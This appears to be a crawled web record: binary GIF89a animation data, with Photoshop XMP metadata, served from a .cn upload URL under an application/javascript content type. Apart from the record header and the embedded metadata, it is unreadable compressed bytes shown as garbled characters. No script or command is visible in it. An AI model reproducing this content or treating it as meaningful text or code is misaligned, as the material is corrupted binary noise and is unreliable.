��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js
body_size: 208894
content:
GIF89a� � �� Ǐ���������j�$�sGN������p6EL12����nxw���̬)��Wd譻�`�VH5���ך�͖��JY�C�����������9�Ff��x�����Bʰ����������g'9굽����׸�C���ǫw��Bډ)�����B���������3(&pcO����)�ժ�C��xjj�di�6Q�)h�hs��o�ƺ��٥���ݖ��Д��������n�½��B瓋��)W�Վ�o�'����gf����������!�M'��QUEC����s��������������<������۵�5 r�������!s��x�p�����u��"��veǥ��xw"!vU_ɷ�ٜ��������ׯJ����ܸ��It��������Sі�4�����v�Օ|k�kW������1�������g��w�ۭ��n�Ǩ��������{�ٹ�ʩ��J����íƎ���X��Wɿ��̵��W��yy������>L��9{����d�Ɉ�����gx�{��M��7��X�ۼ�¼��/t�h����褲�Yl١ڻ��]1˜����>2���U۵k�\�����������������9���:���=���@#��֋��'�罦Ԅn��˝D��=��a��{�����/�M�lY>>>�ݢ�9��>�ͦ憁��7��7��'r�R?Յ�^O[��������������ޥ������֜)�ޭ�ޭ���֥�ޥ�������������������ԭ�խ�ե�����5�ﭜc !!!   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e0c70c50-d020-0c45-9939-2cb0c8e1a0d7" xmpMM:DocumentID="xmp.did:17CFA180A76411F0B436EB8890BFE277" xmpMM:InstanceID="xmp.iid:17CFA17FA76411F0B436EB8890BFE277" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9696e0ef-e1d9-114e-9831-63d0aabe6445" stRef:documentID="adobe:docid:photoshop:7ad4d959-ca51-a14c-83f2-eb704f453b42"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��	Ӄ�(Q�t90t聣H�8�t�Ѧ�J�JU�W�bՂ�]<�6�)��٤J�2���@�C����z�@ݺ&���w�߾&�h� V����xh�F�6E�-~A2�ӑ �BX��Z�tԫ����:�p؟��=���Z������/7޻u��W�[Ի~��]XK��]Z��	���ٳ�N>��wo���q������ރ@�k:j^�Yc,�k��5X��e6�ړ5��w��'?�ȐY��-�?u0'as�9ga`E�'�~A-֘P�Ѧ�Q	�c��2Hs f��8�4���\S��ڍ�娅!�h������m-5����H��H�b��A3!s��u��9b�#K�E<����Q����x2��'B�b�'��Z�Y9_|:�hȎ=n��~��d�1E`��[?ޘ��x�%�肘�_Wʇe�{���'U��uB���:)�l�	g���`�.�Ǐjvj�U�;�ک!X�H�]f�C��V���`�f�ȡV�ޤmBs)�W
��`����tÂԡ����%֊-7�$�`�*J�b�m��ٔ�n�g�X kH-��I���]`! A���p�]X�EAA�'AQ`!�	/$��FV�To 	gf�Ƞĉn�z`x����zz�h�Λ��;�	E��O%.\����O �?T]�	Q�b�+��\s}�@E���h�`��
q.�f)�P@y�F����W���F��2H^���D� h . d,&}��+p�X|ʐJ�r�`�\���&4��	��G��a��A·�}� �p�I��{g(42��iqTQ�=�*f�g�n�x�K+-��L��`��ݼhht���#�1E<���;
̋!��P.�-��9>����� �Ӫ�5�h�u+H��ׅءM	y�u΢⹏ �(P��!U�a ҉��%�wn<���
��xh{���� ��I�_���*MKqXC�� 5�1m ]8]���@��ugbA���!^�R���A�iA�h�҂A�elM#�0�h=�QPj�
��:�z����a��\B�!?��SX�\���\�� W�-$�sE�@���	�E[���D�!�i[�" 	ijQ�������D� I��Z'tWf��9��#�W&ǋ?6�FP� �f? b��.H�#=w�E�sO���a�"~@���֦v�Rf�i��϶����)RVi�E-hfDc@�P4��rxYp��l�L�v��&:Q��~�( ϡ�G����J�T��|X0�}�����YuZ��l�<�	�T�R A�`d�i�+�ͥRu�F��y;�&�T� h��s�('*
f:�EH�g�Jb�S��JIJ~� ,���BiN)���V�AL@@�	�u\Aa�)�3���l��BT�h�Q��B2J�
T �<��^%�J��$�IZ�Rt�$ pJT�Ԯw-d%�9���%���b�NQ�[[A#K)��3����A����4!�H��T\�c��D+Tq�A�
���p�D�@�X�VM���6�'8�4�͇��O��������;�	��ۼba�Z����D�v�L�s���5� h�U�Ђ3���k���Fx�ý��n�1�G<B	_|?��^���ƾ��j�ۀc��Ȃ&�Qp��V��N�A�D�,�W�Y"C���� �g;�A��\���D��u��K�l��i���xr�Eo0s"�P�5��iy�cľ��љ�=�0D���-X�]p� 6�0`AU�  �q@��V N���7�DD{&�*PL b�m�1b��5ȡr�Ua�rZx��X��:
��
�ÎW{������6�i��,\��NZ��I-�G�@ñ�Z�x|=' M�W���ӱ����L8!z�G�$4���.a^�"s���-� �p47�^d>{�m�_�d`g(�O�	�P�dA�)� &-��.T�ě��:s��j���jJ���(	xx��;`��h�p����$@v1��,���ȸ�����X
�C�{�G���A�	ҡ]��fi~k[��x� z(���avY�<#��'M���w�,9Ƞ��"�*u9x�zXY���Jx�����W/������Gfa��^�'���ܦ��ip7�#�䛧I�'���$�c8�d�ނ;<���`�}�_�B��j�x�9�^#@���^���Et����eh����9/����gU1�6�e�pG��
;\�Z@T"�o
#l2�3هK�Ts��h$� #�T 
BҠ ��l�7"GrPr! @��5#e?�P	A���0�w��IO�x��nO�_E�4�F<�Dt�w�#;��,H!�	�R+"x�UYd0��}ZG�d��0a�l�� A �PvՂ�v�pm�~�.�.��T	|�Q�dn 4��4�M�$w��dD��piE�&`	c6[c:1���5�5Eh��Q$�(3�
3�	����
�Z[8)��`zG�#`#w1xJ8���#dE�NX�z9DX����RB8�&�D4���`��5��:��u6��s �-�A.2����	��k��}s&u� 	��,��"2�&@	�zu�v
`��~�v���]���" @0d�Q����4GDDI�9���nR���;Y�c�N) ��:�G���1��(��!�����f��
��=�#c���Ђs�~L�vv �'@r��ȇ��
T�؉p�9GԕK#K�I�E6���PQ�I�DoV@��5`Jh��� <MA�y�n�>�k<IPgt�����]>�k�m�$�'~i�ixHrng����ZB�|ȇ�8V�Ԥ4�����8nf�?�q:�j�P{�d�Q|yz���`rp�5k>遃�g�<�O�r=�g��y�1�2XU�.`M�H���C��(A���w��eO=5�?[S]�@�ido�9&�|�p-�v�0v������ 	�^N2/L�2��y��	_� �a�Y�ѝø[�? {jEi>t�i��W�������`+`	Qp �#^��J c*�wPl_�c�Ki�	r 	�1+x�"7p��3� y�L�P�?��s&0��c��&?J�i�?����Ӊ��d�do|5:r�:[�xk�Dn#wx 1	��	� �n c� �V�`c�u�'P>�	��
K�R-HRlR�)h��� R��1ؙ�
��;�r~ȇ�! �%?eiפHbV�,�U�4��{�ooɣ= �
J0&�3�cϰ��۰�Fv�u� �(�)��k����ڥ'��{X���.�Y9?rZS��R�zgH�?ѸN�����2 ��J0U�	-A@ۀX���8@/�q3�")�<U:�����Qɡ�(�8މIw�(h�%R@�Q�$,�[GH��ӯ`<pId5��X��
03� ��0�Rppe$ r��O��� ��g��$i�/��xV��O��ʮ?搥	D8�/G��)��wl㚳'e��_�d�G�50�_�D�5���A#RA����� Un� ��a�v�	�`�PFJ"-���7��g��D�A �h�~'���z�в��'هh����?<T	6W>ԉ����f�<$�����U��c5�0���LA�
!�z����
���k-  ���	�`l��&`[ �B�R�7n�(7@	k"��v�ʶ�Dp됅qMމ?@&?�D�& i%nl#��Jv�H��lyD.i5�o����z2R���;��+�n �"�t����`Fh`=��"��o$@	Np=��j�P9�@5E���`�p���H�$w�Wh�K$ ,��<�sG��+�?���H�Ft?��R�!���G9z�jF��p��	���+*���7�#%G�!#0
N�p ް��*�n��䝼��ɇ
�!I�$E��hQ	�EDs��{�Z�S �5�RQޛ�(<�k)L'��2ǰ��˿6v � oԬ��P0�,ǰ��ٶH�4Ъ	{��R%E]�4kS�%�S|�4�Q5��A��;g`�'�����/����m63�&j ��/�Տ
�1#�p�����Z��7Č%5`��o���RD��0e��9�@�*@�a�;˲�=�p����k������"3��M2�
�Ǐ���"���S@�F��"�H�q�������<Ւ W���������=;M8����2�ݶP.��!�A�)��PU$� ���l��$6)T�M�(ܰ����! �pV]��0���D�veq�T�Jn<��$�p-�b=i2��!	��7U�"�'��SP�"j��D�h&�ּ�1��!����t ��5)-Q�u�ơM�z��h��͚/�J�U�c�>����!�N"���$o�ж��,�>��ɇ�-�R�}C�r��� ����T�S�,y���}����ìDU��)"��m}4��ދ1���/�I��˘B[5�]5���������y�nt��z ��(,F�� � �a����	��(�k�M�`�����|9�����U���R�4y�r�r��P9-���MQ@�#�������*8 w�k���C E>�v`5~�=��_+���'P�!��@49�U	�Q�Sҹ����n1SQ#,�8������z��\ןMP�u���gr�� 	�p�y��1n�����	��K=�,*2�-Vxв����N�����X���~r�[��9>n�7�[AW���g�] ��F�Wy�&�`c�g> ج��p� > �����@�7���<��˃>�^�����.[�1[�o�-���:����R� E�KF�W)��q�xa ���]��>Pc� �����
��=�y�}c }3� ���^y���,p޷=�n��7�kJ�(@{T��R��I��_�9Z����E[Dg����u2ur\�c��Fo��:�r�;�-�?�c�w 2�����'3@����^=�Fv�4�U���4a\D�Hk�~����� Ty{^����f��=�
�ژ�}2�J�����6�E�!���­��V�M���v���3[|5W���D��n>�r�����}�=�	����}�g����Ɖgv�>��	���o�A��ZP�pA�?������A@B��T�R��5f���	KG���r��&�x�(����1��Y��͚&r��0�g�A-�ؑ3Ȏ� ��I�O$98�NU�I��Fc��su�9z�����g��|��@��q�Ɲp"�]T(6�Ea">T�g�xd�����E�c.$c<��������\$���0g6PڴNӧS�na��O�h}��6�i�R7m�H��)�~>�f.|��z�8+T�iA�I ���2GD�׻�Zx?>�x�[T"���v�X6��x�҅��-ݿ���~K.�d��>����lRP'�tr� �`yͧ1�Rś��i*�X�(��d�P)����1��j���b	���
@�k���K�;�x�����,hH�t�B2$a�(
,�hR�8��&�t��"�ZmK.M�µ��H%d��� fX�+���~ I�������VTn�;���;�tl�/<���`<F�kt��l�%M�ｻ�Pʓ�;�!e�iTwz���Z�!=TQ�~ޜ�c���V9��S�F�(D��%jX>{�s?�[c��n5��<�c�ABE����,����A�ض$�8Mi�J(���P�r5��h�A�h�%���
B�f�G��N��0Ci�c������a;�e�?��aB�Z�w#k+���4�P]�2K���>�g��,�A�в�{5��Qp03� Y�ͅ)�W�d0Ӊ[a�X�㲾�د��3�c�c�tĢ	�pg�2�CL0!����q
r�,���3��O���˨,(IJ�@�uߕB��
�!�PBM�ě5b9Ƈ;|8�8��k��چqb*nɚ�:���*�'�b4k�'TMt/T�6���M ,��\���"�w��j�Ϥ#0��3�Ȣ?MP7A��(U��"�^\���� �Z���;�C�Y�aD� )�!�Wq�)�į"L@�a[�џ���`Gc�� �A�Tx�J�0��݅{��A@I2+��"�L!��@���)�to[2�\�VC�V�k�&Ɛ���`'���0��c���*�
M\��P�@�a�n��]Ť��]�.6�D�#��+"C�b�#Iq����&�d	"Q�ϒ6s��XY_%۷3С��*�b()�!�veD��=�-��*@�	=ء8>P�#b��>B��џƖ���cv�7����;@JfD\"�,��HѴ>����G\���~*q��<Ex$�F���4Z�B�Њ^|�9P�GJIH�dЃ�$ы!�!��T��[��f��xɏ �au�#±d!q��a�=�x"X@��`" HF)C��2�B3uMgz����S�J���i����͂���T�(wD#��O�~A^|�*T�@`B�zG�T�	i�n��u48�d�xx���x���9��R؂���T
�ny�>�وE��N)r;P�	��E�%�-Y�MZ3#Iȋhا$TQϟ-b �PU�@���>�Ҙ��R��c<�`l{[T��
H��aH�hMJ��N#�2IF���I霡*�0i�좨�5KZВ�nG�d Y$Q�����'v5Z.��U-�6��>k��^�j, ��0<�Q��&-0
�1'$�DZ$�L��(l�p���Ӆ�b���ls�R��f��ݬ��I4BU>�3L7;��XF2������`1����C���3
�F � ����&,���C /��s#��1�ˀ%Ke 6P��kЂԳ���.�g?!�� ��,�;��5����1�P�����e,Р�ˌd���H	6!��4b�J��]&P��f;�9>ѯ�$A�9KB�����cB�y�K��`��Ց3�3�<���n��|���ݥ�r�o"\���J7̈��=���cQ��N�`�]p��]�MQ��J=|!�z(�0¢�hg�u��"4��^�r*��V�w���Գmm�@�!S�M�GY(�P�,(� }.I�]m����)L#���h�3��bQ�89�N�v��O�����U�q�:���8�ԤaAMg�:��w���(y{d�@D�Cd���(���@�4K��H��éZ+
�}A��!����5yzQ�����+A�/�iX�J-E�~�aǈE?�V�G ���F��g������#�f )�@^S����["5\��R�4�c�tW+����,nʞ��4���UJ ��4!�Ft�K�V��	�*P�/r�'���D!�z9�<;��F:&���%L�m�#���I�+ꝩb*�h��&� ��+���r�����+H� �*Y��%L��	�/������٪�� 3�-�z���-IA�,C�l��� 3?�ʈZ�1�^h
7�����~��:���91�Ѓ�����0YZ�;��(x@Uh-"��ԑ�,l��A��@��#,��A�j��q(� ��S��"9�h3�`,� ��̵����
���t���#%���^)(܊�{L0@��	Ę*�	#���&�+O�-M�D��Mĸ�F�-T �TP,B"�����x)p�C-C�8Dn� ��I)�G���0
<ɽ�{3����8������G�j�온K
pg�qGs�rD�q�DtdGw��hr���#0�L�6 ��G}����k38�.����EU F���X�c�=�rv[��hL�����Lh�Gh����'8��	�<\l�?Z��y�����X��(8����D�( �  �d�F����88��ľAXX(>����H�9�EhH��L��~P ���H�
�I�LK��<Q��]����X��m9��k�1A��~H�� AXȆlHL�7�� �\KɜL�L�A����%`|@��,ӽ�Lp��D<¯�D@��Ĥ%L��^|L8�ʼM�l3=ho���	�����X���L�S�Xx�􁀱o����A �4���Є^@���N�L����b��G@�G��T�A�GlH ���i @�� ��;�Ҽ1��IO-P=PMP]PmP}P�P	�P
�P�P�P�P�P�PQQ-�|p���i�Dbj�c��a�Q������ �:��)��8����T��"5Έ�(	�`R!K0��R��)�R+��X�-�R.��S1S2��[8�38�"�0�9� g!O��8��9�SO��;=�E��i�Q?�j��@݋Au�j0TD%�C�0.�2s�!s�T�A	J�T))�TM�R�R/��0�R2�H�:�ʀ,�QV}QW}+�Q����Qg�-����E�R"9��"-��0�`Տ`dm�+�RgmV)�R�R.����[ UmM1�Vo-�3x?\!9-W:5�;MW==�c���S�x�yT{�WD=�EEԌ��Z�4�pTI����T��TL�T��T��T1UmSn5 6U1��sU�ظ����X}+x�IY��Q]��Y��!5�#V$}�'mR(�R,��*��kuX���Q�V�-�Wk� ;B�:=Zt�S��w%���Sy�ڒ��D���hT��HX��T��҄U�L�T�e�P�Y�Zn�q�	��X�mո�B�S�UD�u���U�4o�U#�b�c5�bU�']V��g}�i��.���E۴ӟ��$X۶���=Wе�ЭS��S���{W�ZB�WץZ���E� �ZHX�%H:XJ�T����^��X��Y�͌��[�[��X��;zZ��Q��ѓ�E�+��5\�UR�pR�ٛ�+%_k^�M��U[�=��]�MZu�Sb�S�]]zmݼ��!�W��ڀ��H�]K���[)E��M_��Y�@;�X�e�V�ջ��u�M�/��:����=�u0�u��֒*V"E\a֌S�(Hǈ��}�fe��*��jՂ�� >�Q5�kJ!6�.��e�͵���߸z�u16t|8#H|�k[�C�W}5�3�~�����#��9��R�)�Z��\ �H;��V2]�$��ݪ`A&&^����o�ҋds4�%�hJΓ�!�^c�YK��p���I�	0��e��0�2�?~��='r�_�}�8Md���F��Z����B5���=2�fr� ~TPC���p��;XK@�(8���;��*͌�р���%����`
~�/��N�ۏ��@UD	źY�w��h��7�, �A�e$QKY��5��P,NNV�Ђ���g���RK8�Rk����2mA�?n����[�#��(ݎku���Al�_B5��c(2��uL�4�����,�#�IM;Q�T@F-�O�I/ei�8 RM�$�?��m�F��uޏ�(x�,��&;=h&p��uX�nᖽ��.�&EjM�Y���l��1�\�`j�m�p��veO��00q,i=}��L��������8,��C�8n��B�.�݃M���T�:�.� TMՠ�%V�n.�#h�q��ղ��`i���4�� id`����!| \$ai-���Eܴ3d]���I�h��I�k�h�SM���܍N�3!��_-��ĥ��Z�:xTT��-x]z�߿
�a��ڂ�T�fv�N��l�����m]��e��g?�!#�A06�Ӵ���:޲�`�H�U$널��cY�Ȁ\ҙ��)�	��R*��/=mERb?��(@pU^���� �Ol�B�#Xڷ���
Y�^dy��q�ZE�i��ZsHp�JE���oI�k�R��fS�.~���q�nŃ乭eT�`zJi��I�qh��=3nɸ:"�.Ҵ��V\���i�oj�#�J�.��S��v��.ھ���AC�<��H2�E�c��-�o�������o�@��F�L�"i=�(�F��8�38��V�^��:C�pFu?�i!��n�Q��q���WKAq�YD'�(Ej��ҫ;��>�(8�F�^[�i)�w�ml���a�b	Y|G�,`]���(7�FƇ5��Vk,'��� ������!����u���F�[pbv݀�yӻMo��SO�;�ǂh�	��,Y��eat�.t(=�AP��΀j��ugS��%��n���6�N�qyw�F�+O� z��혁���E���T�W���=�p�@�"J��9�]q=�8mKX����Ρ�n6�"gs�k��j�H2dA#�s��6Y(�lϒ/�v���9�R��%��)	'M�"(�P����I����������&U�8�b#06�ŃZ� �&��rVl��d� �(7?p��z=��c���J0�h�6�M���$��M��q���_z��3O�[x��jq�z:?0�q��P�cۋ�쎩�}��V�IIy,��	��Qa��" TV�$�
f8r��K,9�0�BZ>������	��Zq ����X�"�˘0��|I���F6x���O�?}6Ș��J7�t��F�(�R�E��X�f͚�C�A,��Pͅ��.�]��\�*U(`c\�z���[�ȇ��[�w����-\��TX�%d�3eƴ�P�<5{�_ߌ�EMjzC�i�:5�BC(�����۸Q���BZ�Һ��KB�­�� �Q�T��0�u��g��q�����h��&θԲ����2�$N�!�O���g�gȏ!���PK1��(�TkZea�
��VYIe�V�U�E�f��Y��E�\\r��Z�h�)�u݌�q���`=��#��}4�G.}` ���d��T�?�t���U9�f�u�U���Vx�6��le�6�mi�Zl�5[����Y'A8gݞzb�D��'(�&H!����ӣN�dS�)4H�i:Ԧ��)SK%�
Q5���r��Y��\�j�8k�ĥx��U#��k��z4,��9���ʗ�-d)*XJ�ٕ�2u�iSav*���)Umi�f���gq��igsq��u�f��`<�[ox��l��J
�-�e4N�����*�fRm�-��V8�����[�h�j+�i����������~����/��&�eFFDk���j�-�7(&�d��&�k����T����n�|b�'��J-��*:�,�ܤ���lT�&�i~
��Tih�ʔΪ^�*W��V�k��q\x��߼�Er�>�;8d�j=S�~e$ >ZZ�x͏s�m���욷�O%.�B����i's~�{��������Մ���3���]6ٚ���{yy�ng(��sk|���z���~�x���,;����_��IE>��9�O<�����B����=gҤ׿����N����U]����5)R0�����ōM@03��EETj3U�2�����U�����1�5z�ٕȦ���{�Z�nq��D!:�!s���>�!�(�!��F<"���%2��N|"�(�)R��V�"���-r1!���4����WЄ��k��.k�U��VH"w�h�ڈ�A4B���&�(	I�A	��b+��HEz##�Xd?� �� �TBF$ �F���7 �	�h��� 	�~HC ��4b)�YJ��iDH+�Aǌ# r�,�q��r���%��Ub2! 0f�b�U.d��CF�`LH�Q!�P�$�ɍen����T�JE��hP�:ͩ�Q*.���7n�=�R�@?�O��3���A/@PL	��Ԅ&d�H/�A����&��EJ�3Pd �J/@��1�������h�4����6m��)a�sUdUѡU���K51 7,2~��5��SH������у�s[�(��/���L�F�,R}�D�U�1�8t�fX%(�i��B���_��E�	f0,{��
T�n���)�` ���R0������D
J�9� ����$�"���4�=��]��U�6��^�j?���E����T9��ڵ��ej?��U&Ġ����`���R���]�0�HN׺��0���֜3��"g0�����K\g`+p��]d/����+�o����a6C�[�[t�{�9�ZN����^��N �1��r�	ئ*� D�z[1^�2!���?-; ���yH�4jlY�ZV��\H|�[��*2��p�W��[+��NN�},�)K�����"���-�v�[�d�*�1�u?e����]�c�E�6��Ȩ�#���6����f�Ϛ-�K�Y@��!5J���(w���+E��_�:�ƜI�<���a�1�-������^��Sm�'������A�fcʹ�W��4r��2���qb}̈́������2iW|l��0#��Vi_EK��\CX:jKW[ʟN�OW��iO���%�Z�{ac�9��V$s!�^龻����9���j�.��}��]� Ŏ�We �y�D�h���J�
{X2S�KR�ۣ���WW\acJ��d=�\K]NV�Z�~=�a?��w1@9ko��bns �tiK��E�8��|*AN�>\�Vж@��=X��e�W�LemO4M�6{kN���y�t�i*]W�x��,`��jVn��u�ub�~�<L` �]�4���b���^�"1�H~�!�������E2Z�M��<����|ի�Ep���s/�4�*K��P���,���c=�=����ŹzS��X�e�:U�s�"�>/�*L�� `3�N�v��k�6Ҟ*��m�Q����ن��� k��]6�E'+�R/{�i^.����}c����1�g=��v׷x�[f�L hMCyq�)�IC��W0�U�5��1���"͖��]Aܦ}�Z�aY����i���"ɜ�އ-��ٟ�	���[�M h����$ݘfM�T!\1��YA0�״�?���cyYz�OI�e nq�i�X����m��x�x�Ӻ�R���şܩ���Y�:�۹͔�M�nI��&�"�C
�K�Rޓi�W���S�q�i]�}΍\?$XM�����"@�
v"�ٛ&��� ��w)7��Xɡ����e�4ؔO�T��4h�$_����e�J�ҍ���T�=�"QBW#��T#fۀ闔I�F���`��\����AtY�ߚ�����LC,����?+V�}4B��*@#��">�iM�7�Aia�ܣ�A�P)A#X� 2]0F�Oy�Y �+M���փ�ԭ�Ys��&�7(�p�ں��'�W�ߖ�`��C�c�6�#�AR;_�AW���&̀&����*�?�=�C79�"yó�*eJ��yN�~iU�i׉ā�*!�ƀ�r�Q׉�	����ݻ�	��7YLC�M@:��:�߹��ћ�5���S9��R=�Lf?��?��H�ףU+y�1n�Vٝ�V%X�5B#��m�e�]������i"Zb�i�`�ݜ��O�"`=B�b��@a-���[��W
�*hҌ�Sf���̀x5U/ �D��Ee$)�"��!!&�	f l��lI Q�(�L"���Vl�]?��ޙd��ej�ջ�΍�T���"B�dw�cv�c=ΚR��f���ǥ���b���#�m�-R^��U��e�*"Si y"WLi���^�ToYT��$=I��zF��]{��(���-?�L���$w�$��# $�G��#��,('TV�e"!r)h�)�?��4MW]�T1l!���c��d}�T�g�MCsQ^��ש����g���_��$E�PW��&�C୒?�c��O�����z�� �g6�|}�@)h@�?<ӑQ �yUErg�]��uc:>֧=�ٕb?��\MC��gq�U����Y"���q�w��ԟ�M���%���1�۝*_i�i���u����t��O��*�%������J](���x>Z����bZS��u�(�8( ���=>f����[#�%$���+�\t��L�O��0���!�R�iB@�9�{��i���:�����mҥ��"m�&���� X�ٹ٪�d��m�c쩾�j����
j�=��Ά�=�y�B@��Z�?�Y#'�ARp��(��")"^5��z�AԞ��7� ò�=��"��Pf�~eY��7�_Lym&�� �BrW�(\)�!M)9)&5�A���BRj�Eo��%,3��8m��@#\�4$�(p���&Q�8��*�7x��M�S(q��>Q#h�7(��D+�F�-)����_�n+�.�R�ή���f.��� �|�Y,���B�0,lDђ,q@�^o}���.��/�����/�����/�����/�Ư��/�RQ@  !� � , { �   � �	H������Z���Â�ID���@j���(�E�VE��@�)j%n\�eAj,W����͛8s2$�J�Y7�%�I�h��ٴ9��D�ǃ�t�Y���S5�ʚi(Q�����ljс�jM��o�٩��RkS�ݠO	V����Ӄ|�:kp������{�(M���e���R������B���Vy�I�Ղ��-�'��t�� ������s�����In��Z/���q�$rrH`�a��O��Y�R�SS����3.Z���7o�-N�������&��rއX�>N����t��G��D]��M��%PNZ$߀��D�aE���I^��wyN��e���D�,$�t��_6b?�5��XN���M%^d�k���3x8tc?�5�rEwS$H�NyE�Z���Y�)ГE%�8=�Є����e��aN�6�f9���KI�&U������E2�U�A��iP59��Wl>�����6ŅY�F�$�����^CO������Wѓ��Ȕ�}ĩM��d�XN4jQ�t���~#��g�^Y�8a�T���a�U���j���w2+��"Dl�7����.�����$F����S+��eC���M�v;lN9n/l�
�-�u��M\=�o��:�B���ERE��u!�@�%)�Yj��c�;�Иvj
%������>�o�/�G�
[T����Q`:��Ʋ�5A��k�9U��u��T�(FQB	+P�o��s?�֛�C��ɗ���@�JkP$ND�ɳM椷@^�[�M����lG���U�
k�3�T�X9nr#��_5:EM�r��9�8aSo-�R�~Œ+�2[�|cFg`�
�w�:��n���MM��@�0�M�mq���PM�|mW�O�o5�c�9�{�Mב��?��k�uY�����G��9�-i��lJ *��tu��D ���A���ص���j���
ʏ&!`�*x
�$&�ZJ2R��Ʌ$$O@  !� � , { �   � �	H�����Ѡ���Â&�Z���Ë�h)�!JG,Z0
�d$H-�j��e�#�l�� A|�r����YAg��щo *�H��8X͐��Dx�HҜL<���*��$�ZK�[y]M:�F��Z{5��,OsfȐןݩ-����]C-��<x���[W�%�s�ܵxN��3$A��fص0��2�l��b%�s:[g��=�ꁂ�Zxtg�ӵs��e!s�@�s�ρYt�4�`_����4lP�n,����������%h�j{��uv!�e���5�	�TMh9IU�N���_A���@G�t�?�%�g�4�N���O�a��	TZ|���Na�_w"�S�' pu�R���!4��u�����WAN�"�;�w�����߄���%�ӏexՅ�h�� X�<��Ј9	P�@�S�A\��!B}���a<}xP��y����e�y�9��*,���A�V��6�\�����@t��&T����F���u��zQrh���h�f	R`�hN������شl��
��?F��@M���%�B��c�@ˎ��Ui%`�yP���Snp:i5� �]y'O��)���A/�eAɝ��N�^��������t���1�?�^����ɀ|Pr�2�F'�R��:�?]��9�ı?d���t��P����A���ǆ61��[�?�m<�NQ���I��A8��)�<�=�<;9|Q᫓��=���މ�y���T�19���=PrN�)�b��P�?�� ���z#�c�W�������O�iϹS�U�7F�R�A�#3�`����9��9A�S�)��nC������I�Z��iԋ�a�<��aAuNd~��PF���xA��?@�� T�f�%�;Y��S�U�_����?��=�	dbH���-��~0�8lՂ�dRF;H�t������������O~�ZKdv�noP��X���@&Ki e�aA�8�N���ԗAd�M��I�Z��)?���TU��$c:��@�Ŝ4�w!3r2���~t�?*����I��F�&�QP#�,�+�� &Z���CDc�a!�Ȇd�Z`�!�w�@���PQG*�D&�C�p -l,%*)e)�HS��M !� � , { �   � �	H������Z���Â�ID���@j���(�E�VE��@�)j%n\�eAj,W����͛8s2$�J�Y7�%�I�h��ٴ9��D�ǃ�t�Y���S5�ʚi(Q�����ljс�jM��o�٩��RkS�ݠO	V����Ӄ|�:kp������{�(M���e���R������B���Vy�I�Ղ��-�'��t�� ������s�����In��Z/���q�$rrH`�a��O��Y�R�SS����3.Z���7o�-N�������&��rއX�>N����t��G��D]��M��%PNZ$߀��D�aE���I^��wyN��e���D�,$�t��_6b?�5��XN���M%^d�k���3x8tc?�5�rEwS$H�NyE�Z���Y�)ГE%�8=�Є����e��aN�6�f9���KI�&U������E2�U�A��iP59��Wl>�����6ŅY�F�$�����^CO������Wѓ��Ȕ�}ĩM��d�XN4jQ�t���~#��g�^Y�8a�T���a�U���j���w2+��"Dl�7����.�����$F����S+��eC���M�v;lN9n/l�
�-�u��M\=�o��:�B���ERE��u!�@�%)�Yj��c�;�Иvj
%������>�o�/�G�
[T����Q`:��Ʋ�5A��k�9U��u��T�(FQB	+P�o��s?�֛�C��ɗ���@�JkP$ND�ɳM椷@^�[�M����lG���U�
k�3�T�X9nr#��_5:EM�r��9�8aSo-�R�~Œ+�2[�|cFg`�
�w�:��n���MM��@�0�M�mq���PM�|mW�O�o5�c�9�{�Mב��?��k�uY�����G��9�-i��lJ *��tu��D ���A���ص���j���
ʏ&!`�*x
�$&�ZJ2R��Ʌ$$O@  !� � ,    � �  � Xx�j�*� ���B	 � @�WH<{�W)G�B�,��ڕc�.� N�FH�8\� �3�@:#Q(3�":�gӢ3��x3��	�j�y��_ÂM m�زb��%;�l�2�ʍKw��w���6�߸Æ�r��U��^�@��W��= �U�'� 8"a�#.G �����v(��k	IFLB2c�&4
�@����hƚۻ����{w�@�q�Y�	���A�[�p��Y�W���.-�������}�jѓ��=]iu���v��+~N�����%P	uPL:����
f�(��uЁ#"�Q���:�sO9�4��0x�"N��&�@!�r4gԌI%%�nIနs��rRQE�7�P����m�]�ځeZ�q��zn��^\ʗ�W9��0n�a<��U�P�+�XD�FCg
.R�.�R��l!�:��S�:�8�mh�)˵�m6ަ�o�q�iq��:�rP�A)pB��#��5�7�z�S]y�UW]��iޒ\�g��mK}W�w�~c�0��
